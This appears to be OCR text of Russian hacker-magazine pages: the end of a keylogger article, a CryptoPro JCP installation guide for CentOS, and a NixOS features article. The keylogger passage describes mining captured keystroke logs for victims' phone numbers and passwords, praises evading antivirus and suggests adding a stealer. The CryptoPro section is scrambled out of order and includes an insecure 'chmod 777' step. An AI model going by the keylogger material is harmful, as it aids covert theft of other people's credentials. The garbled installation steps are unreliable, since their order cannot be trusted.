
Теперь давай предположим, что лог все равно вырос до угрожающих размеров и нам нужно вытащить из него, например, номер телефона, чтобы знать, с какого места искать пароль. Для этого лучше всего подойдут регулярные выражения, в С# они предоставлены классом Regex.

По понятным причинам логи мы будем анализировать на своей машине, так что сделаем отдельную программу. Чтобы использовать регулярки, добавим using System. Text. RegularExpressions и сделаем метод, который принимает на вход путь к файлу лога, а на консоль выводит все найденные телефонные номера.

![](_page_25_Picture_446.jpeg)

Пароль будет идти следом за номером телефона.

![](_page_25_Picture_61.jpeg)

#### **INFO**

Если пароль сохранен в браузере, то тут наш кейлоггер бессилен. Однако в «Хакере» недавно была статья, посвященная написанию стилера, так что переписываем то же самое на С# и радуемся.

#### **ИТОГИ**

Итак, мы убедились в том, что создать кейлоггер — не проблема. Более того, наш самописный шпион со всеми его ограничениями имеет важное преимущество: антивирусам заранее неизвестно о его существовании, а по функциям его определяют далеко не все из них. Конечно, дальше можно многое дорабатывать. Например, добавить возможность доступа через интернет, научить кейлоггер работать с разными клавиатурными раскладками, добавить снятие скриншотов и другие фичи. Моей же целью в этой статье было показать, насколько просто сделать такую программу, и вдохновить тебя на будущие подвиги. Надеюсь, у меня получилось! ЗС

## НА LINUX CRYPTOPRO JCP

#### КАК ЛЕГКО И БЕЗБОЛЕЗНЕННО ПЕРЕЙТИ НА НОВЫЙ СТАНДАРТ ШИФРОВАНИЯ

![](_page_26_Picture_3.jpeg)

![](_page_26_Picture_5.jpeg)

**Иван Рыжевцев** Системный администратор с богатым опытом ryzhevtsev@gmail.com

С 2020 года использование шифрования по ГОСТ Р 34.10—2001 окажется под зап‐ ретом, а значит, все организации, которые взаимодействуют с госструктурами, вынуж‐ дены срочно внедрять следующий стандарт — 2012 года. Если ты работаешь в одной из них, то не проходи мимо: в этой статье мы поговорим о том, как решить проблему, используя сервер на CentOS 7 и пакет CryptoPro JCP.

Если же ты впервые слышишь обо всем этом, то вот небольшая историческая справка.

В 1994 году в ФСБ разработали ряд стандартов и мер, призванных защитить обмен документами между организациями и другими участниками этого процесса. Одной из таких мер безопасности стала электронная цифровая подпись документов, а одним из стандартов — ГОСТ Р 34.10—94, где описан алгоритм формирования и проверки электронной цифровой подписи. Принятый и введенный в действие постановлением Госстандарта России от 23 мая 1994 года за номером 154, он проработал до 2001 года.

В новом стандарте первый вариант требований к параметрам остался прежним. Длина секретного ключа составляет порядка 256 бит, и предусмотрено использование хеш‐функции с длиной хеш‐кода 256 или 512 бит. Главное же отличие нового стандарта — варианты с дополнительными параметрами и схемами, в том числе хешированием по стандарту ГОСТ Р 34.11—2012 «Стрибог».

![](_page_26_Picture_11.jpeg)

Стрибог — бог древних славян, который пок‐ ровительствует ветрам, погоде и всему, что связано с воздушным пространством. Возможно, и облачным технологиям тоже. Подробнее об этом шифре читай в статьях « Хешируем по ГОСТ 34.11-2012» и «Пишем простой локальный блокчейн с [использованием](https://xakep.ru/2018/06/06/stribog-blockchain/) "Стрибога"».

На смену пришел всем известный ГОСТ Р 34.10—2001 — улучшенный стандарт, разработанный для обеспечения большей стойкости алгоритма. Но время не стоит на месте, меняются алгоритмы и методы криптозащиты, и спустя одиннадцать лет ГОСТ Р 34.10—2001 меняют на ГОСТ Р 34.10— 2012.

#### INFO

- 1. Многие государственные и муниципальные органы не готовы перейти на использование нового стандарта электронной подписи ГОСТ‐2012 из‐за отсутствия поддержки на уровне ПО.
- 2. Чтобы выпускать сертификаты нового образца, необходимо оборудование, которое поддерживает новый ГОСТ, и сертификат Головного удос‐ товеряющего центра, сформированный с использованием ГОСТ‐2012. Удостоверяющие центры получили его только летом 2018 года. Необ‐ ходимо дополнительное время, чтобы выпустить сертификаты для всех пользователей.

Я расскажу, как развернуть сертифицированное ФСБ средство СКЗИ (Cryp‐ toPro JCP) на сервере Linux под управлением Java JDK. Кстати, если ты до сих пор используешь ГОСТ-2001, на сайте CryptoPro есть замечательная [статья](https://support.cryptopro.ru/index.php?/Knowledgebase/Article/View/265/0/perekhod-na-gost-r-3410-2012), советую тебе ее прочесть, лишним не будет.

Весь документооборот между участниками обмена происходит по принципу СМЭВ (система [межведомственного](https://ru.wikipedia.org/wiki/%D0%A1%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0_%D0%BC%D0%B5%D0%B6%D0%B2%D0%B5%D0%B4%D0%BE%D0%BC%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B2%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%8F) электронного взаимодействия). Приложение может быть участником такой системы, но может и не быть им вовсе, принцип обмена документами от этого не меняется. Для простоты понимания я нарисовал небольшую схему.

![](_page_26_Picture_4137.jpeg)

В феврале 2014 года ФСБ объявила о начале перехода на использование нового национального стандарта ГОСТ Р 34.10—2012 в средствах электрон‐ ной подписи для информации, не содержащей сведений, составляющих государственную тайну. В свет вышел документ за номером 149/7/1/3‐ 58 от 31 января 2014 года «О порядке перехода к использованию новых стан‐ дартов ЭЦП и функции хэширования», он устанавливал следующие требова‐ ния.

Взаимодействие приложений при обмене данными с криптографической защитой в рамках СМЭВ

Как всегда, встает вопрос о [лицензировании](http://www.cryptopro.ru/products/csp/jcp) программного решения. Crypto‐ Pro JCP недешев, и если одна рабочая станция обойдется в 1200 рублей, то серверные лицензии стоят значительно дороже — порядка 30 000 за каждое ядро (или два ядра процессора Intel с отключенным Hyper Threading).

- 1. После 31 декабря 2013 года прекратить сертификацию средств электрон‐ ной подписи на соответствие требованиям к средствам электронной подписи, утвержденным приказом ФСБ России от 27.12.2011 года № 796, если в этих средствах не предусматривается реализация функций в соответствии с ГОСТ Р 34.10—2012.
- 2. После 31 декабря 2018 года запретить использование ГОСТ Р 34.10— 2001 для формирования электронной подписи.

Министерство связи даже создало план по переходу на стандарт ([PDF](https://goscontract.info/fls/16650/uvedomlenie-o-plane-perehoda-gost2012.pdf)). Однако на практике оказалось, что все не так просто, и переход пришлось отложить аж до 31 декабря 2019 года. Причины следующие.

Проверяем, что скопировалось правильно. Если необходимо, меняем владельца папки на root.

Если на сервере стоит несколько версий Java JDK, то необходимо зарегистрировать альтернативы для новой версии.

Копируем папку с дистрибутивом CryptoPro JCP в раздел для прикладного ПО.

Сейчас в ходу два стандарта криптозащиты для работы ЭЦП, но тем, кто использует ГОСТ‐2001, срочно нужно что‐то предпринимать. Зима, как говорится, близко, а это значит, что нас ждет череда испытаний при внедрении поддержки ГОСТ‐2012.

![](_page_26_Picture_22.jpeg)

#### **WWW**

Ссылки на официальную документацию:

- •ГОСТ Р [34.10—94](http://docs.cntd.ru/document/1200004855)
- •ГОСТ Р [34.10—2001](http://docs.cntd.ru/document/1200026578)
- •ГОСТ Р [34.10—2012](http://docs.cntd.ru/document/1200095034)

Чтобы избежать проблем при инсталляции, проверь количество ядер на процессоре и сверься с лицензией. Узнать число ядер можно командой nproc. Переходим к установке криптопровайдера JCP. Во время установки необходимо будет ответить на ряд вопросов.

#### **Цены**

Далее вводим лицензионный ключ, в противном случае будет установлен триальный ключ на три месяца. На вопрос Enable StrengthenedKeyUsageCon‐ trol отвечаем отрицательно: режим усиленного контроля использования ключей необходимо отключить, так как это может повлиять на работу приложений. Под конец подтверждаем начало установки, и если ты не разработ‐ чик СКЗИ, то можешь спокойно отказаться от логирования.

Остается немного подождать, и криптопровайдер будет установлен. Проверяем, что лицензионный ключ установился правильно и лицензия постоянная.

#### **УСТАНОВКА И НАСТРОЙКА КРИПТОПРОВАЙДЕРА**

В примерах я буду использовать виртуальную машину с CentOS 7, но ты не ограничен в выборе аппаратного обеспечения и дистрибутива Linux. Все действия и команды будут такими же.

Скопируем все необходимые ключи и сертификаты для работы с ЭЦП на сервере.

Первым делом создадим локального пользователя, под которым будет работать ПО, использующее подпись документов.

\$ sudo useradd ‐d /opt/user ‐p <Тут указываем пароль> ‐s /bin/bash user; sudo grep user /etc/passwd

Правильно установим Java JDK. Скачиваем необходимый дистрибутив.

#### \$ wget ‐‐header "Cookie: oraclelicense=a" ‐‐content‐disposition http://download.oracle.com/otn‐pub/java/jdk/8u191‐b12/2787e4a523244c2

69598db4e85c51e0c/jdk‐8u191‐linux‐x64.tar.gz ‐O jdk‐8u191‐linux‐x64. tar.gz

Распаковываем архив и проверяем, готова ли папка с Java для копирования.

#### \$ tar zxvf jdk-8u191-linux-x64.tar.gz; ls -al;

Копируем папку в раздел для прикладного ПО. Я обычно использую /opt.

\$ sudo cp ‐rf jdk1.8.0\_191 /opt/

#### \$ ls ‐al /opt/jdk1.8.0\_191/

\$ sudo chown ‐R root:root /opt/jdk1.8.0\_191/; cd /opt/jdk1.8.0\_191/; ls ‐al;

Прописываем переменные окружения для Java JDK для всех пользователей по умолчанию.

Взаимодействие по принципу СМЭВ подразумевает обмен документами XML через запросы SOAP. В XML можно легко проверить, что используется алгоритм ГОСТ Р34.10—2012 (256 бит), это можно определить по следующим строчкам:

#### \$ sudo vi /etc/profile.d/oracle.sh

В файл пишем следующее:

export JAVA\_HOME=/opt/jdk1.8.0\_191 export JRE\_HOME=/opt/jdk1.8.0\_191/jre export PATH=\$PATH:/opt/jdk1.8.0\_191/bin:/opt/jdk1.8.0\_191/jre/bin

Также можно сохранить сертификат из запроса или ответа в файл .crt и прос‐ мотреть его. Еще можно открыть и проверить корневой сертификат.

\$ sudo alternatives ‐‐install /usr/bin/java java /opt/jdk1.8.0\_191/ bin/java 2 \$ sudo alternatives ‐‐install /usr/bin/jar jar /opt/jdk1.8.0\_191/bin/ jar 2 \$ sudo alternatives ‐‐install /usr/bin/javac javac /opt/jdk1.8.0\_191/

```
bin/javac 2
$ sudo alternatives ‐‐set jar /opt/jdk1.8.0_181/bin/jar
$ sudo alternatives ‐‐set jar /opt/jdk1.8.0_191/bin/jar
$ sudo alternatives ‐‐set javac /opt/jdk1.8.0_191/bin/javac
$ sudo alternatives ‐‐config java
```
Итак, мы прошлись по истории стандартизации российского шифрования, рассмотрели вопрос лицензирования криптопровайдера и научились ставить криптопровайдер, а также посмотрели, как делать приложение на Java.

В меню выбираем опцию 2 (или ту, что приведет к использованию более новой версии Java). Не забываем поправить права на JRE systemPrefs.

Как видишь, установка и настройка криптопровайдера — несложная задача. Но перейти с ГОСТ‐2001 на ГОСТ‐2012 в целом трудоемко, посколь‐ ку нужно обновлять программное обеспечение и тестировать взаимодей‐ ствие с другими участниками защищенного документооборота. Надеюсь, у тебя все получится! **ВС** 

```
$ sudo chmod 777 ‐R /opt/jdk1.8.0_191/jre/.systemPrefs
```
Проверяем установленную версию Java.

![](_page_26_Picture_4138.jpeg)

#### \$ sudo cp ‐rf jcp‐2.0.40035 /opt/

Проверяем, что все скопировалось корректно.

#### \$ ls ‐al /opt/jcp‐2.0.40035/

Выдаем права на запуск скриптов.

#### \$ sudo chmod +x /opt/jcp‐2.0.40035/\*.sh

Проверяем владельца и права на папку, должен быть root. Переходим в нее.

#### \$ ls ‐al /opt/jcp‐2.0.40035/; cd /opt/jcp‐2.0.40035/;

![](_page_26_Picture_4139.jpeg)

- Choose  $JRE YKA3BBAEM$  Java JRE по умолчанию;
- Java Cryptographic Provider устанавливаем сам криптопровайдер;
- $\cdot$  Encryption module устанавливаем все необходимые криптографические модули;
- (deprecated) на сервере мы не используем токены, ключи и сертификаты хранятся на диске. Так что отключаем поддержку токенов; • Card module for cards and tokens, requires OCF
- Java TLS Provider дополнительный TLS-провайдер не используется;
- устаревшая bouncycastle нам не нужна, отключаем ее. 1.50) • CAdES, XAdES modules (acquire bouncycastle: bc\*-jdk15on-

```
License verify:
Type: Server, sign and encrypt
Allowed amount of cores: 2
Serial number: AAAAA-BBBBB-CCCCC-DDDDD-EEEEE
Validity: Permanent
Valid license.
$ java ru.CryptoPro.JCP.tools.License
```
Условимся, что ты получил токен с криптоконтейнером и уже экспортировал контейнер на диск сервера. Если у тебя возникли проблемы с выгрузкой кон‐ тейнера, загляни в [инструкцию.](http://www.softo-mir.ru/kak-skopirovat-sertifikat-i-zakrityi-klyuch-iz-reestar/)

Теперь установим наши ключи в систему — на диск. В этом примере токен мы не используем, с установкой драйверов на ВМ слишком много проблем. Экономим время и нервы.

Проверим, что папка для хранения сертификатов и ключей на месте.

#### \$ ls ‐al /var/opt/cprocsp/keys/

Создадим папку для нашего технического пользователя.

#### \$ sudo mkdir /var/opt/cprocsp/keys/user

Поправим владельца на все подпапки и файлы для корректной работы ключей и приложения.

\$ sudo chown ‐R user:user /var/opt/cprocsp/keys/user/

Проверим, что все в порядке.

![](_page_26_Picture_4140.jpeg)

Если что-то пошло не так при инсталляции или тебе нужно обновить CryptoPro JCP на сервере, старую версию всегда можно удалить. Деинсталляция Cryp‐ toPro JCP с сервера и полное удаление настроек, включая информацию о лицензионном ключе, выглядит так:

![](_page_26_Picture_4141.jpeg)

#### **ПРОВЕРКА КОРРЕКТНОСТИ ПОДПИСИ**

#### <SignatureMethod Algorithm="urn:ietf:params:xml:ns:cpxmlsec:algori thms:gostr34102012‐gostr34112012‐256" /> <DigestMethod Algorithm="urn:ietf:params:xml:ns:cpxmlsec:algorithms:

gostr34112012‐256" />

То же самое должно прийти в ответ.

Для ГОСТ‐2012 (512 бит) строчка будет такой:

<SignatureMethod Algorithm="urn:ietf:params:xml:ns:cpxmlsec:algori thms:gostr34102012‐gostr34112012‐512"/> <DigestMethod Algorithm="urn:ietf:params:xml:ns:cpxmlsec:algorithms: gostr34112012‐512"/>

Если же используется старый ГОСТ-2001, то строка такая:

<SignatureMethod Algorithm="http://www.w3.org/2001/04/ xmldsig‐more#gostr34102001‐gostr3411"/>

#### **ПРИМЕР ПРИЛОЖЕНИЯ**

На этом месте я советую убрать от экрана монитора детей, беременных жен‐ щин и людей с неустойчивой психикой. Вместо этого стоит позвать прог‐ раммиста на Java, потому что сейчас я представлю примерные наброски при‐ ложения, которое позволяет обрабатывать документы по ГОСТ‐2012.

- Наше приложение будет состоять из следующих классов: • cryptoproproviderkey.java: провайдер для обнаружения и работы
- ключа CryptoPro на локальном диске; • providerkey.java: провайдер ключа, необходимый для работы с сертификатом в контейнере и для cryptoproproviderkey.java;
- signvalidation.java: валидирует электронно‐цифровую подпись;
- xmlsign.java: подписывает этой подписью документы XML;
- documentbuilderxml.java: СОбирает XML-документы в правильном порядке.

Учти, что это только примеры взаимодействия с ЭЦП, работоспособность целого приложения я не гарантирую.

![](_page_26_Picture_110.jpeg)

#### WWW

•Исходные коды [приложения](https://xakep.ru/wp-content/uploads/2019/04/src.zip)

#### **ЗАКЛЮЧЕНИЕ**

# NIXOS

![](_page_27_Picture_2.jpeg)

#### ОСВАИВАЕМ ФИЧИ ОДНОГО ИЗ САМЫХ НЕОБЫЧНЫХ ДИСТРИБУТИВОВ LINUX

Ранее мы уже рассказывали о NixOS, весьма необычном и удобном дистрибутиве GNU/Linux, позволяющем описать всю конфигурацию системы в одном файле и развернуть ее на любой машине в любой момент. Тогда мы дали лишь краткое введение в особенности системы и примеры ее использования. Сегодня я расскажу о том, как с помощью NixOS решать повседневные задачи и выходить из трудных ситуаций.

![](_page_27_Picture_5.jpeg)

Упомяну, что значит NixOS для меня. Долгие годы я использовал Gentoo, и NixOS стал для меня Gentoo done right, когда, несмотря на гибкость системы и возможность простой сборки всего нужного из исходных кодов, я получил глобальный бинарный кеш для аналогичных базовым пакетов, а также простоту развертывания.

NixOS также служит отличным примером того, как нужно работать с комьюнити, - запросы на слияние (pull request) рассматриваются значительно быстрее и качественнее всех существующих на данный момент дистрибутивов. Даже если ты не занимаешься непосредственно разработкой, ты не столкнешься со старыми бюрократами из таких проектов, как Debian и Gentoo.

Из последнего следует один немаловажный и крайне приятный факт: ни оверлеи (overlay — сторонние репозитории, содержащие сценарии сборки ebuild для пакетов), ни их аналоги из других дистрибутивов больше не являются необходимостью. Отправляй свои патчи сразу в апстрим!

#### **ГОТОВЫЕ КОНФИГУРАЦИИ**

Так как NixOS предоставляет простую возможность распространять настройки своих машин так же, как и уже ставшая обычной традиция делиться своими конфигурациями для GNU Emacs, мы можем использовать подготовленные другими пользователями конфигурации в качестве базы для своей, тем самым не решая те проблемы, которые уже кто-то решал.

Для NixOS существует проект Simple Nixos Mailserver, который предоставляет готовую конфигурацию для почтового сервера. Полный пример конфигурации для этой статьи можно посмотреть на моем Git-сервере.

Мы можем включить чужую конфигурацию, забрав ее с любого ресурса (добавь эти строки в configuration.nix):

#### $imports = [$

 $\ddotsc$ 

(builtins.fetchTarball {

```
url = "https://github.com/simple-nixos-mailserver/nixos-mailserver/-/archive/v2.2.0/nixos-mailserver-v2.2.0.tar.gz";
    sha256 = "0gqzgy50hgb5zmdjiffaqp277a68564vflfpjvk1gv6079zahksc";
  \}\mathbf{]}\mathbf{.}
```
SHA-256 позволяет быть уверенным в аутентичности используемого архива. Также вместо fetchTarball можно использовать fetchGit. Далее мы уже работаем с конфигурацией mailserver таким же образом, как если бы это было просто локальное включение файлов:

![](_page_27_Picture_590.jpeg)

 $\}$ ;

Далее нам остается только (тут я намеренно опускаю настройку DNS, она не касается непосредственно настроек системы, и подобным придется заниматься что на NixOS, что на Ubuntu, что на других дистрибутивах) указать пользователей, alias'ы et cetera.

Таким же образом мы можем распространять что угодно, например управлять базовым слоем конфигурации для компании — настройкой домена, стандартных плагинов для браузера и так далее. Весомый плюс данного подхода — он не ограничивает свободу людей, работающих в компании, так как нет чувства, что твоим компьютером управляет кто-то другой: человек может посмотреть на обновленную конфигурацию, изменив URL «перейти на нее», и продолжать работать.

Или, быть может, тебе нужно работать со звуком и понадобилось реалтайм-аудио? Просто воспользуйся готовой конфигурацией от musnix.

#### СБОРКА ПАКЕТА ИЗ ИСХОДНИКОВ

Система сборки пакетов Nix чем-то напоминает систему ebuild для Gentoo, когда большую часть работы выполняет сам пакетный менеджер, который содержит информацию о том, как собирать при наличии Makefile, CMakeLists et cetera.

Сборочный файл для GNU Hello совсем не будет содержать указаний на то, как собирать:

```
{ stdenv, fetchurl }:
```

```
stdenv.mkDerivation rec {
  name = "hello-$(version}'.version = "2.10";src = fetchurl furl = "mirror://gnu/hello/\${name}.tar.gz";sha256 = "0ssi1wpaf7plaswqqjwigppsg5fyh99vdlb9kzl7c9lng89ndq1i";
  \};
  doCheck = true;meta = with stdenv.lib; {
    description = "A program that produces a familiar, friendly
greeting";
    longDescription = ''GNU Hello is a program that prints "Hello, world!" when you
run it.
      It is fully customizable.
    1.1<sub>1</sub>homepage = https://www.gnu.org/software/hello/manual/;
    license = licenses.gpl3Plus;
    maintainers = [ maintainers.eelco ];platforms = platforms.all;
  \};
\}
```
Для сборки и установки достаточно записать эти строки в файл (hello.nix, например) и выполнить следующую команду:

#### \$ nix-env -r -f ./hello.nix -i

Если понадобится совершить какие-либо нестандартные действия (частично это будет рассмотрено на примере работы с бинарными пакетами далее), достаточно переопределить конкретные этапы.

Мы не будем подробно рассматривать все случаи сборки различных приложений, ибо вариантов бесчисленное множество. Тем не менее я советую посмотреть своими глазами на то, каким образом составляются описания для сборки различного ПО в репозитории nixpkgs. Я крайне редко (буду честным — никогда) пишу описания сборки с нуля, в nixpkgs легко найти пример для разных систем сборки, а также великолепный набор костылей на все случаи жизни.

#### **БИНАРНЫЕ ПАКЕТЫ И FHS**

NixOS отличается от других дистрибутивов тем, что разработчикам дистрибутива пришлось отказаться от совместимости с FHS - стандартом, определяющим местоположение библиотек, исполняемых файлов, конфигурации и прочего. Из-за этого бинарные утилиты, собранные для других дистрибутивов, без изменений работать не смогут: каталогов /usr/share и /usr/lib в NixOS попросту нет.

При этом, если разработчик проприетарного программного обеспечения будет собирать для Nix, ему это будет только в плюс, так как сам пакетный менеджер Nix на данный момент работает на всех дистрибутивах (включая Ubuntu, Fedora, Debian), а простая работа с зависимостями позволит не беспокоиться о том, заработает ли оно на конкретном. Например, для создания пакета для BinaryNinja нам необязательно костылить с изменением бинарных файлов и зависимостей вручную (за исключением libpython, но это уже не зависит непосредственно от Nix).

![](_page_27_Picture_591.jpeg)

![](_page_27_Picture_592.jpeg)

Пояснения излишни - мы имеем некоторый бойлерплейт описания сборки, а также список зависимостей. Далее достаточно выполнить команду

#### \$ nix-env -r -f ./binaryninja.nix -i

После чего binaryninja будет установлен на уровне пользователя, но с управлением через пакетный менеджер.

Но есть нюанс, который нужно помнить: в том случае, если это бинарное ПО, которое хочет обновляться самостоятельно (как binaryninja), оно это сделать не сможет, так как каталог приложения при установке через пакетный менеджер доступен только для чтения.

![](_page_27_Picture_40.jpeg)

#### ПРИЯТНЫЕ МЕЛОЧИ

Для Chromium существует возможность управлять плагинами со стороны системы (небольшое описание есть тут).

NixOS позволяет управлять плагинами для Chromium прямо в конфигурации для системы. Например, чтобы установить по умолчанию HTTPS Everywhere и uBlock Origin, достаточно всего лишь определить их в списке extensions:

```
programs. chromium = {enable = true;extensions = ["cjpalhdlnbpafiamejdnhcphjbkeiagm" # uBlock Origin
    "gcbommkclmclpchllfjekcdonpmejbdp" # HTTPS Everywhere
  \cdot\};
```
#### **HARDENED**

Для NixOS существует профиль Hardened, который объединяет в себе полезные для безопасности настройки системы. И у тебя есть возможность откатить некоторые из них. Например, я делаю так:

```
imports =[ # Include the results of the hardware scan.
    ./hardware-configuration.nix
    <nixpkgs/nixos/modules/profiles/hardened.nix>
  \cdotsecurity.allowUserNamespaces = true;
security.allowSimultaneousMultithreading = true;
```
В данном случае я использую hardened-опции по умолчанию, но некоторые из них возвращаю в нужное мне состояние.

Значительно большего уровня защищенности можно достигнуть использованием специализированного hardened-ядра.

Все hardened-ядра в NixOS имеют постфикс hardened, соответственно, возможные варианты можно найти простым поиском по пакетам (также я добавляю .kernel, так как по умолчанию nix search покажет и модули ядра):

#### \$ nix search linuxPackages '\_hardened\.kernel'

К примеру, на момент написания статьи были доступны следующие ядра:

\* nixpkgs.linuxPackages\_hardened.kernel (linux-4.14.105)

nixpkgs.linuxPackages\_latest\_hardened.kernel (linux-5.0)

- \* nixpkgs.linuxPackages\_latest\_xen\_dom0\_hardened.kernel (linux-5.0)
- \* nixpkgs.linuxPackages\_testing\_hardened.kernel (linux-5.0-rc8) nixpkgs.linuxPackages\_xen\_dom0\_hardened.kernel (linux-4.14.105)  $*$

Аналогичным образом можно искать и обычные ядра:

#### \$ nix search linuxPackages '\.kernel'

Стоит отметить, что hardened-ядра не включают опции из профиля Hardened по умолчанию, тем самым гибкость снижается только для той конфигурации ядра, которую невозможно изменять после загрузки посредством интерфейсов ядра.

Далее в configuration.nix указываем необходимое нам ядро, например:

#### boot.kernelPackages = pkgs.linuxPackages\_latest\_hardened;

После чего ставший уже привычным nixos-rebuild switch и в случае со сменой ядра — перезагрузка (или кехес).

#### ХРАНЕНИЕ СЕКРЕТОВ ДЛЯ ПУБЛИЧНЫХ КОНФИГУРАЦИЙ

Самый простой способ для того случая, когда ты распространяешь конфигурацию, — использовать включение конфигурации через import. Например:

```
let
```

```
secrets = import ./secrets.nix;
in {
  users.extraUsers.root = {
    openssh.authorizedKeys.keys = [ secrets.pubkey ];
  \};
```
#### ДЕКЛАРАТИВНЫЕ КОНТЕЙНЕРЫ

Большинство из нас знает, многие любят и постоянно применяют, а некоторые даже изобретают свои системы контейнерной виртуализации, позволяющие запускать отдельные приложения или целые операционные системы, используя ядро хостовой ОС.

Что меня восхищает в контейнерах в NixOS — возможность использовать те же самые декларации, которые использовались ранее для хостовой системы. По сути, единственное, что отличает контейнер от основной системы, — другое пространство имен (namespace) в конфигурационном файле.

В качестве примера покажу одну из деклараций контейнера, которая у меня осталась где-то в конфигурациях. В данном случае определен контейнер с версией Chromium из релиза NixOS 18.03.

```
containers.test = \{autofart = true;config ={ config, pkgs, ... }:
  let
    stableTarball = fetchTarball "${tarball-base}/nixos-18.03.tar.gz"
\cdotin {
    nixpkgs.comfig = {allowUnfree = true;packageOverrides = pkgs: {
        stable = import stableTarball {
          config = config.nixpkgs.config;
        \};
      };
    environment.systemPackages = with pkgs; [
      stable.chromium
    ];\};
\} ;
```
То есть, как ты уже мог заметить, только небольшой «контейнерный бойлерплейт», и мы получаем логически изолированную среду. При этом стоит отметить, что контейнеры в NixOS не предполагают изоляцию с целью усиления безопасности.

#### ДЕКЛАРАТИВНАЯ ГЕНЕРАЦИЯ ВИРТУАЛЬНЫХ МАШИН

Дам ссылку на свою предыдущую статью про АррVM, которую я писал, еще когда пользовал Gentoo в качестве хостовой системы.

Использование виртуальных машин в рамках только пакетного менеджера Nix в других дистрибутивах и использование Nix в рамках NixOS в данном случае ничего не изменит. Тут можно продолжить оды Nix за внесение универсальности не только в рамках «материнского дистрибутива», но и в общем в экосистеме GNU/Linux, но буду придерживаться основной цели статьи и показывать больше непосредственно примеры использования в повседневной жизни.

### NIXOS ОСВАИВАЕМ ФИЧИ ОДНОГО ИЗ САМЫХ<br>НЕОБЫЧНЫХ ДИСТРИБУТИВОВ LINUX

#### **СТАБИЛЬНОСТЬ**

Как-то раз я случайно обнаружил, что поставил новую систему из unstableветви. В NixOS unstable-ветвь собирается из тех пакетов, которые добавили непосредственно в Git-репозиторий nixpgs на GitHub и которые после успешно собрались. Тем самым я оказался на весьма суровом bleeding edge.

Очевидным результатом стало то, что однажды (на самом деле это было в первый день) я все-таки отхватил баг — virt-manager не работал.

![](_page_28_Picture_451.jpeg)

Что я мог бы сделать, если бы использовал классические дистрибутивы? Добавить репозиторий со старыми пакетами, установить низкий приоритет, попробовать установить пакет и после - начать страдать от безысходности из-за того, что прошлая версия пакета требует одной версии определенной библиотеки, а другой установленный пакет в системе - другой версии этой же библиотеки.

В случае NixOS подобных проблем быть не может. Вопрос решился добавлением стабильной ветки:

![](_page_28_Picture_452.jpeg)

где tarball-base определяется ранее:

let

![](_page_28_Picture_453.jpeg)

После чего в списке используемых пакетов мне достаточно использовать префикс stable. для того, чтобы устанавливать пакеты из стабильных ветвей, например:

```
environment.systemPackages = with pkgs; [
```

```
stable.virt-manager
       \ddot{\bullet} \ddot{\bullet} \ddot{\bullet}\rfloor ;
```
Для простоты понимания того, какая версия используется, есть возможность указывать симлинки явно, например:

```
environment.systemPackages = with pkgs; [
```

```
(pkgs.writeShellScriptBin "virt-manager-unstable" "${virtmanager}/
bin/virt-manager $@")
  (pkgs.writeShellScriptBin "virt-manager-stable" "${stable.virtma
nager}/bin/virt-manager $@")
\mathbf{]}\mathbf{.}
```
Таким же образом можно использовать любой из снимков состояния репозитория nixpkgs для того, чтобы получать нужные версии.

Например, мы хотим найти версию снимка состояния репозитория nixpgs, в котором virt-manager имел версию 2.0.

Для этого нам достаточно перейти в каталог с нужным пакетом:

#### \$ cd nixpkgs/pkgs/applications/virtualization/virt-manager

После чего, запустив git log, найти коммит (простым поиском по номеру версии), в котором данная версия была добавлена. Например, virt-manager 2.0 был добавлен в этом коммите:

```
commit db7e9408a1b5c0d7d103c28b91646b374968b045
Author: Gabriel Ebner gebner@gebner.org
        Wed Nov 7 22:25:09 2018 +0100
Date:
  virtmanager: 1.5.1 \rightarrow 2.0.0
```
Следовательно, для получения virt-manager версии 2.0 нам достаточно использовать архив с этого коммита:

```
nixpkgs.comfig = {allowUnfree = true;packageOverrides = pkgs: {
    stable = import (fetchTarball "f{tarball-base}/nixos-18.09.tar.
gz") {
      config = config.nixpkgs.config;\} ;
    commit1 = import (fetchTarball "$(tarball-base)/(db7e9408a1b5c0d)7d103c28b91646b374968b045.tar.gz") {
      config = config.nixpkgs.config;
    \};
  \};
\};
```
После мы можем таким же образом, как и ранее, добавить в bin исполняемый файл для определенной версии.

```
environment.systemPackages = with pkgs; [
  (pkgs.writeShellScriptBin "virt-manager-unstable" "${virtmanager}/
bin/virt-manager $@")
  (pkgs.writeShellScriptBin "virt-manager-stable" "${stable.virtma
nager}/bin/virt-manager $@")
  (pkgs.writeShellScriptBin "virt-manager-2.0.0" "${commit1.virtma
nager}/bin/virt-manager $@")
\mathbf{]}\mathbf{.}
```
Итого мы имеем virt-manager из последней стабильной ветки 18.09, той версии, которая на данный момент находится в Git, а также версии 2.0.0.

Это подход со стороны основной конфигурации системы. Таким образом можно определять каждую из версий пакетов, но значительный минус дан-

ного подхода в том, что каждый архив должен быть загружен, соответственно есть некоторый оверхед по размеру файлов.

Альтернативный вариант - установка Nix-пакета от пользователя, в этом случае достаточно просто запустить команду в каталоге с описанием для сборки.

Или же можно вернуться на стабильную ветку из unstable. Предположим, мы хотим переключиться на следующий релиз 19.03, для этого достаточно сделать так:

```
$ nix-channel --remove nixos-19.03
$ nix-channel --add https://nixos.org/channels/nixos-19.03 nixos
$ nixos-rebuild switch --upgrade
```
Проблемы с даунгрейдом системы целиком? В разумных пределах не должны быть, а те, что будут, связаны с конфигурацией из твоего домашнего каталога, но никак не с базовой системой.

Каналы также можно использовать напрямую, например если мы добавим каналы для стабильного релиза, нестабильного и следующего планируемого стабильного.

```
$ nix-channel --add https://nixos.org/channels/nixos-19.03 nixos
$ nix-channel --add https://nixos.org/channels/nixos-18.09 stable
$ nix-channel --add https://nixos.org/channels/nixos-unstable
unstable
$ nix-channel --update
```
Тот, что назван nixos, будет использоваться по умолчанию.

Далее мы можем определить каналы и использовать их для установки программ:

```
let
    unstable = import < unstable > \{\};stable = import <stable> {};
in {
    \ddot{\bullet} \ddot{\bullet} \ddot{\bullet}environment.systemPackages = with pkgs; [
        \ddot{\bullet} \ddot{\bullet} \ddot{\bullet}unstable.chromium
    \rfloor ;
    \ddot{\bullet} \dot{\bullet} \ddot{\bullet}\mathbf{r}
```
Для того чтобы не пропустить улучшения в плане работы с тем, что было описано выше, советую заглянуть в статью на NixOS Wiki.

